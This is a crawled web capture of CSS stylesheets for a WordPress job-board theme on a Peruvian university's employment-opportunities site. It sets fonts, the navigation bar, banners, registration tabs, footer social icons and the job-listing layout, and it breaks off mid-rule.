p,.noo-company-sc.style-slider .company-item .company-meta .company-name,.list.loop-item-wrap .loop-item-content .content-meta,.style-1 .loop-item-wrap .loop-item-content .content-meta{color:#44494b}.multiselect-container.dropdown-menu li.active label,.multiselect-container.dropdown-menu li:hover label{color:#2e2e2e;}body{font-family:"Montserrat",sans-serif;font-size:14px;font-style:normal;font-weight:regular;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Quicksand",sans-serif;font-style:bold;font-weight:bold;text-transform:none;}.jsteps .jstep-label,.btn,.content-footer .content-tags a,.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a,.widget_newsletterwidget .newsletter-submit{font-family:"Quicksand",sans-serif;}select{font-size:14px;}.btn,.dropdown-menu,.input-group-addon,.popover-title
output,.form-control{font-size:14px;}legend,.close{font-size:21px;}.lead{font-size:16px;}@media (min-width:768px){.lead{font-size:21px;}}pre{padding:11px;margin:0 0 11.5px;font-size:13px;}.panel-title{font-size:16px;}@media screen and (min-width:768px){.jumbotron h1,.h1{font-size:63px;}}.badge,.btn-sm,.btn-xs,.dropdown-header,.input-sm,.input-group-addon.input-sm,.pagination-sm,.tooltip{12px;}.btn-lg,.input-lg,.input-group-addon.input-lg,pagination-lg{font-size:18px;}.content-link,.content-cite,.comment-form-author input,.comment-form-email input,.comment-form-url input,.comment-form-comment textarea,.pagination .page-numbers,.entry-tags span,.widget.widget_recent_entries li a,.default_list_products .woocommerce ul.products.grid li.product figcaption h3.product_title,.default_list_products .woocommerce ul.products li.product figure figcaption .product_title,.woocommerce div.product .wpn_buttons,.woocommerce div.product .product-navigation .next-product a > span,.woocommerce div.product .product-navigation .next-product a .next-product-info .next-desc .amount,.woocommerce div.product .product-navigation .prev-product a > span,.woocommerce div.product div.summary .variations_form label,.woocommerce div.product div.summary .product_meta > span,.woocommerce .list_products_toolbar .products-toolbar span,.woocommerce ul.products li.product .price,.woocommerce ul.products.list li.product h3.product_title,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce div.product .woocommerce-tabs .nav-tabs > li > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.shop_attributes th,.woocommerce table.cart .product-price,.woocommerce table.cart .product-subtotal,.woocommerce .checkout #order_review td.product-total,.woocommerce .checkout #order_review .cart-subtotal td,.woocommerce .checkout #order_review .order-total td,.woocommerce .view_order .wrap_order_details table tr .amount,.woocommerce .checkout_complete ul.order_details.general li.total strong,.woocommerce table.my_account_orders tr td.order-total .amount,.woocommerce .widget_price_filter .price_slider_amount{font-family:"Quicksand",sans-serif;}.noo-counter-icon .noo-counter-item{font-family:"Quicksand",sans-serif;}.noo-job-category-wrap.style-grid .noo-job-category .category-item,{font-family:"Quicksand",sans-serif;}h2.loop-item-title a{}.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form,.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"],.form-group .chosen-container-single,ul.noo-resume-list li .show-view-more .time-post,.noo-step-icon .noo-step-icon-title{font-family:"Montserrat",sans-serif;}.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count,.colophon.wigetized p,.widget ul li a,.noo-job-list-row .job-date-ago{font-family:"Montserrat",sans-serif;}.noo-job-map .job-advanced-search .job-advanced-search-form{font-family:"Montserrat",sans-serif;}.noo-counter-icon .noo-counter-item,.noo-list-job-category .noo-list-job-category-content ul{font-family:"Quicksand",sans-serif;}.noo-job-category-wrap.style-slider .noo-job-category .category-item a .job-count,.noo-list-job-category .noo-list-job-category-content.style-1 ul li a .job-count{font-family:"Montserrat",sans-serif;}.noo-job-category-wrap.style-list .view-more a,.noo-job-category-wrap.style-list a .title,.noo-heading-sc .noo-subtitle-sc{font-family:"Montserrat",sans-serif;}.noo-job-category-wrap.style-list a .job-count{font-family:"Quicksand",sans-serif;}.noo-company-sc.style-grid .company-item .company-meta .company-name{font-family:"Quicksand",sans-serif;}.company-cf-title,.job-social .noo-social-title,.noo-company-contact .noo-company-contact-title,.form-control,.entry-tags a,.multiselect-native-select .dropdown-toggle,.advance-search-form-control .dropdown-toggle,.noo-heading-search .noo-form-control,{font-family:"Montserrat",sans-serif;}.noo-resume-archive-before,.noo-job-archive-before,.control-label,{font-family:"Quicksand",sans-serif;}.noo-company.noo-company-style2 .company-cf-title,.noo-company.noo-company-style2 .noo-company-heading,.total-review,.company-letters a,.companies-overview.masonry-container li.masonry-item ul > li a,.companies-overview.masonry-container li.masonry-item > .company-letter{font-family:"Montserrat",sans-serif;}.dataTables_info,.noo-datatable td strong,.noo-datatable td em a,.noo-datatable td.job-manage-app,.noo-datatable td .text-center,.dataTables_length label,.dataTables_filter label,.form-control-flat select,.member-manage-toolbar .bulk-actions strong,.member-manage em,.resume-style-2 .resume-general ul li .noo-label,.resume-style-2 .timeline-event a,.resume-style-2 .skill .pregress-bar .progress_title,.resume .skill .pregress-bar .progress_title,.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a{font-family:"Montserrat",sans-serif;}<!-- .noo-header{background-color:#FFFFFF;}-->.container-boxed  .navbar-nav li > a{font-family:"Droid Serif",sans-serif !important;font-size:14px;}.navbar-nav > li > a{font-style:normal;font-weight:bold;text-transform:uppercase;}.navbar{min-height:70px;}@media (min-width:992px){.navbar-nav > li > a{padding-left:18px;padding-right:18px;}.navbar:not(.navbar-shrink) .navbar-nav > li > a{line-height:70px;}.navbar-nav li.menu-item-post-btn{margin-left:18px;}}.navbar-toggle{height:70px;line-height:70px;}.navbar:not(.navbar-shrink) .navbar-brand{line-height:70px;height:70px;}.navbar-brand .noo-logo-img,.navbar-brand .noo-logo-retina-img{<!-- height:50px;-->max-height:50px;top:calc(50% -  25px );}.navbar-brand .noo-logo-mobile-img{height:50px;max-height:50px;top:calc(50% -  25px );}.navbar-toggle,.mobile-minicart-icon{font-size:25px;}.noo-topbar .noo-topbar-user .sub-menu li a:hover{color:#3d0070;}

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9
body_size: 42359
content:
.noo-topbar .noo-topbar-text {
    font-weight: 500;
}
.single .main-content {
    padding-top: 50px;
}
.navbar:not(.navbar-shrink) .navbar-brand {
    line-height: 90px;
    height: 90px;
}
.container-boxed.offset {
    padding-top: 30px;
    padding-bottom: 70px;
    margin: 0 auto;
}
.jsteps .jstep-num a {
    font-size: 50px;
    width: 100px;
    height: 100px;
    line-height: 80px;
    border: 8px solid #2a2e30;
    font-family: "Quicksand",sans-serif;
}
.jsteps li.completed .jstep-num a {
    line-height: 85px;
}
.jsteps li.completed .jstep-num a::before, .jsteps li.active .jstep-num a::before {
    border-width: 8px!important;
}
.multiselect-native-select .dropdown-toggle, .advance-search-form-control .dropdown-toggle, .form-control, .widget_newsletterwidget .newsletter-email, .form-group .chosen-container-single, .form-group .chosen-container-multi .chosen-choices, .wpcf7-form-control:not(.wpcf7-submit) {
    font-family: "Montserrat",sans-serif;
}
.txt-sombra {
    text-shadow: 0px 0px 4px rgba(0, 0, 0, 1);
}
.uladech-banner-btn {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    z-index: 20;
}
.uladech-banner-btn a {
    padding: 12px 20px;
    color: rgba(255,255,255,.8);
    font-weight: 500;
    border-radius: 2px;
    background-color: rgba(0,0,0,.5);
    margin: 10px 6px 0px 6px;
    -webkit-transition: all 0.4s ease-in-out!important;
    -moz-transition: all 0.4s ease-in-out!important;
    -ms-transition: all 0.4s ease-in-out!important;
    -o-transition: all 0.4s ease-in-out!important;
    transition: all 0.4s ease-in-out!important;
    display: inline-block;
    font-size: 14px;
    position: relative;
    z-index: 99;
    border-radius: 4px;
}
.uladech-banner-btn a img {
    margin: 0px 6px 0px 0px;
    display: inline-block;
}
.uladech-banner-btn a:hover {
    padding: 12px 20px;
    color: rgba(255, 255, 255, 1);
    background: #000000;
    box-shadow: 0 5px 20px  rgba(255,255,255,.7);
}
/*h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: 'Montserrat', sans-serif!important;
}*/
.head-custom, .head-custom-2 {
    position: relative;
    text-align: center;
}
.head-custom .title, .head-custom-2 .title {
    color: #202121;
    text-transform: capitalize;
    font-weight: 300;
    letter-spacing: .8px;
    line-height: 1;
    margin-right: 0;
    /* margin-bottom: 24px; */
    font-size: 42px;
    position: relative;
    margin-bottom: 10px;
    margin-top: 50px;
}
.head-custom-2 .title {
    text-transform: none;
}
.head-custom-2 .title::after {
    bottom: -20px;
    content: "";
    height: 3px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 100px;
    background-color: #fb236a;
}
.head-custom .subh, .head-custom-2 .subh{
    flex-grow: 1;
    font-size: 16px;
    letter-spacing: .3px;
    color: #888;
    text-transform: none;
    font-weight: 300;
    font-style: normal;
    line-height: 24px;
    padding-left: 0;
    max-width: 700px;
    margin: 6px auto 20px;

}
.head-custom-2 .subh {
    margin-top: 35px;
}
.text-white {
    color: #fff!important;
}
.noo-topbar {
   /*background: linear-gradient(to bottom, #D50000 0%, #990000 100%);*/
    background: linear-gradient(to bottom, #292658 0%, #5E467D 100%);	
    height: 40px;
    line-height: 40px;
}
.noo-page-heading .page-heading-info {
     margin-top: 0px;
}
.noo-topbar a, .noo-topbar .noo-topbar-social ul li a {
    color: #f7f7f7!important;
}
.noo-topbar .noo-topbar-user .sub-menu li a {
    color: #333333!important;
}
.noo-topbar .noo-topbar-login-link li a:hover, .noo-topbar .noo-topbar-social ul li a:hover {
    color: #fff!important;
}

.bg-secondary-gradient {
    background: linear-gradient(90deg, #ffc420 0%, #f8dd56 100%);
    padding-top: 20px;
    padding-bottom: 20px;
}
.list-cp {
    position: relative;
    text-align: center;
    padding: 15px 40px;
}
.list-cp .cp-inner {
    background-color: #fff;
    border-radius: 8px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    box-shadow: 0 2px 5px 0 rgba(32,32,32,.1);
    padding: 20px 20px;
    min-height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.list-cp .cp-inner .cp-info {
    text-align: center;
}
.list-cp .cp-inner .cp-info .cp_logo {
    max-width: 100px;
    height: 80px;
    width: 80px;
    margin: auto;
    -o-object-fit: cover;
    object-fit: cover;
    margin-bottom: 0px;
}
.list-cp .cp-inner .cp-info h5 {
    margin-top: 20px;
    margin-bottom: 10px;
}
.list-cp a.cp-inner:hover{
    box-shadow: 0 0 30px 0 rgba(32,32,32,.3);
}
.bg-secondary-gradient .wpb_content_element {
    margin-bottom: 0;
}
.how-it-works.style-2 .h-i-w-content-box {
    background-color: rgba(251, 251, 251, 0.9);
    padding: 30px;
    text-align: center;
    margin-bottom: 30px;
    min-height: 242px;
    transition: all .3s ease;
}
.how-it-works .h-i-w-content-box img.main-img {
    width: 60px;
    margin: 0 auto;
    display: block;
    max-width: 100%;
    height: auto;
}
.how-it-works.style-2  .h-i-w-content-box h4 {
    margin-top: 10px;
    margin-bottom: 10px;
    color: #242424;
    font-weight: 500;
}
.how-it-works.style-2 .h-i-w-content-box p {
    margin-bottom: 0;
    font-size: 16px;
    color: #777;
    line-height: 24px;
}
.h-i-w-content-box:hover {
    box-shadow: 0 5px 40px -10px rgba(0,0,0,.57);
}


.n-call-to-action-text h3 {
    font-size: 24px;
    font-weight: 600;
    margin-top: 45px;
    margin-bottom: 20px;
    line-height: 30px;
}

.n-call-to-action-text p {
    font-size: 14px;
    margin-bottom: 30px;
    color: gray;
}
.n-btn-flat {
    color: #FFF;
    background-color: #c40000;
    border-color: #c40000;
    font-size: 15px;
    font-weight: 500;
    border-radius: 4px;
    position: relative;
    z-index: 1;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
    padding: 13px 30px;
}
.n-btn-flat::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 4px;
    opacity: 0;
    transform: scale(0, 0);
    z-index: -1;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
}
.n-btn-flat:hover {
    color: #ffffff;
}
.n-btn-flat:hover::before {
    background-color: rgba(153,0,0,.9);
    opacity: 1;
    transform: scale(1, 1);

}
.text-f2 {
    font-size: 13px;
}
.link-f:hover {
    color: #c40000!important;
}
.noo-page-heading {
    background-color: rgba(0, 0, 0, 0.6)!important;
    padding: 40px 0;
    background-image: url(../images/bg/bg-page-heading.jpg);
    background-position: center right;
    background-attachment: fixed;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-3 .job-advanced-search-form .form-action .btn-search-submit {
    background-color: #d42525!important;
}
.icon-color {
    margin-bottom: 10px;
}
.icon-color::before, .icon-color:after {
    vertical-align: middle;
    content: "";
    width: 80px;
    height: 4px;
    border-bottom: 1px solid;
    border-top: 1px solid;
    display: inline-block;
    margin: 0 10px;
}
.scroll-to {
    float: left;
    text-align: center;
    width: 130px;
    height: 130px;
    border: 2px solid #ffffff;
    margin-top: -65px;
    z-index: 22;
    position: relative;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    left: 50%;
    margin-left: -65px;
    margin-top: -145px;
    z-index: 99;
    margin-bottom: 0px;
    transition: all 0.4s ease 0s;
}
.scroll-to a {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 60px;
    height: 60px;
    margin-left: -30px;
    margin-top: -30px;
    background: #ffffff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -ms-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -o-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    line-height: 60px;
    font-size: 30px;
    transition: all 0.4s ease 0s;
}
.scroll-to:hover {
    border-color: #d42525;
}
.scroll-to:hover a {
    background: #d42525;
    color: #ffffff;
}
.member-manage-action.action-winner {
    font-size: 30px;
    color: #d4d4d4;
}
.member-manage-action.winner {
    font-size: 30px;
    color: #c40000!important;
    opacity: 1;
}





@import url('https://fonts.googleapis.com/css?family=Lobster');
.memberModalRegister .modal-body {
    padding: 20px 0;
}
.recipe-tab {
    font-family: 'Lobster', cursive;
    text-align: center;
    list-style: none;
    margin: 50px 0 0;
    font-size: 24px;
    padding: 0;
    line-height: 24px;
    overflow: hidden;
    position: relative;

}
.recipe-tab li {
    border: 3px solid #009674;
    padding: 10px 28px 8px;
    background-color: #FFF;
    margin-right: 5px;
    display: inline-block;
    position: relative;
    z-index: 0;
    color: #009674;
}
/*.recipe-tab a {
  color: #009674;;
  text-decoration: none;
}*/
.recipe-tab li.selected {
    background: #FFF;
    z-index: 2;
    border-bottom-color: #FFF;
}

.recipe-content{
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    background: #ffffff;
    width: 60%;
    margin: 0 auto;
    padding: 50px;
}

.recipe-tab li::before,
.recipe-tab li:after {
    display: block;
    content: " ";
    position: absolute;
    top: 0;
    height: 100%;
    width: 44px;
    background-color: #FFF;

}
.recipe-tab li::before {
    left: -24px;
    transform: skew(-25deg, 0deg);
    border-left: 3px solid #009674;
}
.recipe-tab li:after {
    right: -24px;
    transform: skew(25deg, 0deg);
    border-right: 3px solid #009674;
}

.recipe-tab li::before {
    border-radius: 8px 0 0 0;
}
.recipe-tab li:after {
    border-radius: 0 8px 0 0;
}

.recipe-tab li.selected::before,
.recipe-tab li.selected:after{
    background: #FFF;
    border-bottom: 3px solid #ffffff;
}

.recipe-tab li:hover,
.recipe-tab li:hover::before,
.recipe-tab li:hover:after {
    background-color: #009674;
    color: white;
    cursor: pointer;
    border-bottom-color: #009674;
}
.memberModalRegister .tabs{
    margin: 0 auto;
    text-align: center;
}

.memberModalRegister .tabs:after {
    clear: both;
    content: '';
    display: table;
}

.memberModalRegister .tabs .tab {
    display: inline;


}

.memberModalRegister .tabs .tab-label {
    font-size: 18px;
    vertical-align: bottom;
    font-family: 'Lobster', cursive;
    border: 3px solid #000000;
    padding: 10px 20px 0px;
    background-color: #FFF;
    margin-right: 5px;
    display: inline-block;
    position: relative;
    z-index: 0;
    color: #b1b1b1;
    margin-bottom: 0;
    border-radius: 15px 15px 0 0;
}

.memberModalRegister .tabs .tab-label::before,
.memberModalRegister .tabs .tab-label:after {
    display: block;
    content: " ";
    position: absolute;
    top: 0;
    height: 100%;
    width: 33px;
    background-color: #FFF;

}
.memberModalRegister .tabs .tab-label::before {
    left: -15px;
    transform: skew(-30deg, 0deg);
    border-left: 3px solid #000000;
}
.memberModalRegister .tabs .tab-label:after {
    right: -15px;
    transform: skew(30deg, 0deg);
    border-right: 3px solid #000000;
}

.memberModalRegister .tabs .tab-label::before {
    border-radius: 10px 0 0 0;
}
.memberModalRegister .tabs .tab-label:after {
    border-radius: 0 10px 0 0;
}

.memberModalRegister .recipe-tab li.selected::before,
.memberModalRegister .recipe-tab li.selected:after{
    background: #FFF;
    border-bottom: 3px solid #ffffff;
}

.memberModalRegister .tabs .tab [type="radio"]:hover:checked + .tab-label,
.memberModalRegister .tabs .tab-label:hover,
.memberModalRegister .tabs .tab-label:hover::before,
.memberModalRegister .tabs .tab-label:hover:after {
    color: #c40000;
    cursor: pointer;
}
.memberModalRegister .tabs .tab [type="radio"]:hover:checked + .tab-label {
    color: #ffffff;
}
.memberModalRegister .tabs .tab > [type="radio"] {
    clip: rect(0 0 0 0);
    height: 1px;
    opacity: 0;
    position: fixed;
    width: 1px;
    z-index: -1;
}

.memberModalRegister .tabs .tab-panel {
    display: inline;
    display: inline-block;
    overflow: hidden;
    position: relative;
    height: 0;
    width: 0;
}

.memberModalRegister .tabs .tab-content {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    background: white;
    padding: 20px;
    float: left;
    width: 100%;
    text-align: left;
}

.memberModalRegister .tabs .tab-content h2{
    text-align: center;
    margin-bottom:45px;
}

.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label {
    background: #c40000;
    border-bottom-width: 0;
    padding-bottom: 11px;
    z-index: 1;
    line-height: normal;
    letter-spacing: 0;
    color: #ffffff;
}
.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label::before, .memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label::after {
    background-color: #c40000;
}
.memberModalRegister .tabs .tab .tab-label .word-recipe{
    display:none;
}

.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label .word-recipe{
    display:inline;
}

.memberModalRegister .tabs .tab [type="radio"]:checked ~ .tab-panel {
    display: inline;
}

.flip-banner {
    display: block;
    width: 100%;
    height: 170px;
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 999;
}
.flip-banner::after {
    background-color: #000;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
    z-index: 100;
    transition: all 0.6s;
}
.flip-banner-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 101;
    background-color: #333;
    opacity: 0.4;
    background-size: cover;
}
.flip-banner-content {
    position: relative;
    top: 50%;
    z-index: 200;
}
.flip-banner h2 {
    font-size: 30px;
    line-height: 38px;
    font-weight: 400;
    position: relative;
    width: 100%;
    display: block;
}
.flip-banner h1, .flip-banner h2, .flip-banner h3, .flip-banner h4, .flip-banner h5, .flip-banner h6 {
    color: #fff;
    display: inline-block;
    margin: 0;
    position: relative;
}
.flip-banner-content .flip-visible, .flip-banner-content .flip-hidden {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    transform: translateY(-50%);
    transition: all 0.45s cubic-bezier(.87,-.41,.19,1.44);
}
.flip-banner i {
    padding: 0 10px;
}
.flip-banner .fa {
    position: relative;
    top: 1px;
    font-size: 36px;
}
.flip-banner:hover .flip-banner-content .flip-visible, .flip-banner-content .flip-hidden {
    opacity: 0;
    visibility: hidden;
    transform: translateY(150%);
}
.flip-banner:hover .flip-banner-content .flip-hidden, .flip-banner-content .flip-visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(-50%);
}
.flip-banner:hover .flip-banner-content .flip-visible {
    transform: translateY(-150%);
}

.sin-pad .vc_column-inner {
    padding: 0!important;
}
.uladech_regis_left_side_box_wrapper {
    width: 100%;
    text-align: center;
    background: #ffffff;
    border-right: 0;
    padding-top: 50px;
    padding-bottom: 50px;
    background: url(../images/bg-rectorado.jpg);
    background-position: left center;
    background-size: cover;
    background-repeat: no-repeat;
}
.uladech_regis_left_img_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.88);
    z-index: 0;
}
.uladech_regis_left_side_box {
    display: inline-block;
    z-index: 2;
    position: relative;
}
.uladech_regis_left_side_box h4 {
    font-size: 20px;
    font-weight: bold;
    color: #000000;
    text-transform: uppercase;
    padding-top: 15px;
    position: relative;
}
.uladech_regis_left_side_box h4::before {
    content: '';
    border: 1px solid #f36969;
    width: 8px;
    position: absolute;
    bottom: -15px;
    left: -45px;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_left_side_box h4::after{
    content: '';
    border: 1px solid #f36969;
    width: 30px;
    position: absolute;
    bottom: -15px;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_left_side_box p{
    padding-top: 50px;
}
.uladech_regis_left_side_box ul {
    display: inline-block;
    margin-top: 25px;
    list-style: none;
}
.uladech_regis_left_side_box li a {
    float: left;
    width: 230px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #ffffff;
    font-weight: bold;
    background: #f36969;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.uladech_regis_right_side_box_wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    text-align: center;
    background: url("../images/bg-candidate.jpg");
    background-position: left center;
    background-size: cover;
    background-repeat: no-repeat;
}
.uladech_regis_right_img_overlay {
    position: absolute;
    top: 0%;
    left: 0%;
    right: 0%;
    bottom: 0%;
    background: rgba(243, 105, 105, 0.88);
}
.uladech_regis_right_side_box {
    display: inline-block;
    position: relative;
}
.uladech_regis_right_side_box h4 {
    font-size: 20px;
    font-weight: bold;
    color: #ffffff;
    text-transform: uppercase;
    padding-top: 15px;
    position: relative;
}
.uladech_regis_right_side_box h4::before {
    content: '';
    border: 1px solid #fff;
    width: 8px;
    position: absolute;
    bottom: -15px;
    left: -45px;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_right_side_box h4:after {
    content: '';
    border: 1px solid #fff;
    width: 30px;
    position: absolute;
    bottom: -15px;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_right_side_box p {
    padding-top: 50px;
    color: rgba(255, 255, 255, 0.77);
}
.uladech_regis_right_side_box ul {
    display: inline-block;
    margin-top: 25px;
    list-style: none;
}
.uladech_regis_right_side_box li a {
    float: left;
    width: 230px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #f36969;
    font-weight: bold;
    background: #fff;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.uladech_regis_center_tag_wrapper {
    width: 70px;
    height: 70px;
    background: #c40000;
    position: absolute;
    left: -34px;
    top: 50%;
    margin-top: -20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.uladech_regis_center_tag_wrapper p {
    color: #ffffff;
    font-weight: bold;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-top: 23px;
}
.bg-end {
    background: url('../images/bg-end.png');
    background-position: bottom;
    background-repeat: repeat-x;
    position: relative;
}
.end-txt {
    text-align: center;
    margin-bottom: 60px;
    position: relative;
}
.end-txt h4{
    font-size: 40px;
    font-weight: 300;
}
#text-3 h4 {
    margin-top: 0;
    color: #FFFFFF;

}

.footer-bottom {
    border-top: 1px solid #616161!important;
    margin-top: 35px;
    text-align: center;
    padding: 10px 0 0px !important;
}
.footer-bottom .social-icons {
    display: inline-block;
    margin-bottom: 0px;
    margin-top: 4px;
}
.footer-bottom .social-icons li {
    margin: 0 3px;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    display: inline;
    float: left;
    text-align: left;
}
.footer-bottom .social-icons li a {
    width: 42px;
    height: 42px;
    display: inline-block;
    background-color: #f2f2f2;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
    overflow: hidden;
}
.footer-bottom .social-icons li a {
    border-radius: 50%;
    background-color: transparent;
    border: 1px solid #484848;
    padding: 10px 0;
}
.footer-bottom .social-icons li a::before {
    color: #fff;
}
.twitter::before, .wordpress::before, .facebook::before, .linkedin::before, .steam::before, .tumblr::before, .github::before, .delicious::before, .instagram::before, .xing::before, .amazon::before, .dropbox::before, .paypal::before, .lastfm::before, .gplus::before, .yahoo::before, .pinterest::before, .dribbble::before, .flickr::before, .reddit::before, .vimeo::before, .spotify::before, .rss::before, .youtube::before, .blogger::before, .appstore::before, .digg::before, .evernote::before, .fivehundredpx::before, .forrst::before, .stumbleupon::before, .dribbble::before {
    font-family: 'FontAwesome';
    font-size: 16px;
    line-height: 16px;
    color: #a0a0a0;
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    -o-transition: all 0.15s ease-in-out;
    -ms-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    position: absolute;
    z-index: 20;
}
.facebook::before {
    content: "\f09a";
    top: 0;
    opacity: 1;
}
.twitter::before {
    content: "\f099";
    top: 0;
    opacity: 1;
}
.gplus::before {
    content: "\f0d5" !important;
}
.linkedin::before {
    content: "\f0e1";
    top: 0;
    opacity: 1;
}
.gplus:hover::before {
    top: 30px;
    opacity: 0;
}
.facebook i, .facebook::before {
    margin: 13px 0 0 16px;
}
.twitter i, .twitter::before {
    margin: 13px 0 0 12px;
}
.gplus i, .gplus::before {
    margin: 2px 0 0 13px;
}
.linkedin i, .linkedin::before {
    margin: 13px 0 0 13px;
}
.social-icons li i {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 16px;
    font-size: 16px;
    width: auto;
}
.social-icons li a i {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    position: absolute;
    z-index: 20;
}
.social-icons li a:hover, .social-icons li a i {
    color: #fff;
}
.social-icons li a i {
    top: -30px;
    opacity: 0;
}
.footer-bottom .facebook:hover {
    background-color: #4a6d9d;
    border-color: #4a6d9d;
}
.twitter:hover, .footer-bottom .twitter:hover {
    background-color: #3bc1ed;
    border-color: #3bc1ed;
}
.footer-bottom .gplus:hover {
    background-color: #d53824;
    border-color: #d53824;
}
.footer-bottom .linkedin:hover {
    background-color: #0b7bb5;
    border-color: #0b7bb5;
}
.facebook:hover::before {
    top: 30px;
    opacity: 0;
}
.twitter:hover::before {
    top: 30px;
    opacity: 0;
}
.gplus:hover::before {
    top: 30px;
    opacity: 0;
}
.linkedin:hover::before {
    top: 30px;
    opacity: 0;
}
.social-icons li a:hover i {
    top: 0;
    opacity: 1;
    left: 0;
}
.social-icons li a.gplus:hover i {
    top: 10px;
}

.job-head-wide {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    border-bottom: 1px solid #e8ecec;
}
.job-head-wide .col-lg-8 {

    border-right: 1px solid #e8ecec;
}
.job-head-wide .col-lg-4 .btn-aplicar {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 125px;
}
.job-single-head3 {
    float: left;
    width: 100%;
    display: table;
    padding-bottom: 15px;
    border: none;
}
.job-thumb {
    display: table-cell;
    vertical-align: top;
    width: 107px;
}
.job-single-head3 .job-thumb {
    width: 125px;
}
.job-thumb img {
    float: left;
    width: 100%;
    border: 2px solid #e8ecec;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    padding: 10px;
}
.job-single-info3 {
    display: table-cell;
    vertical-align: top;
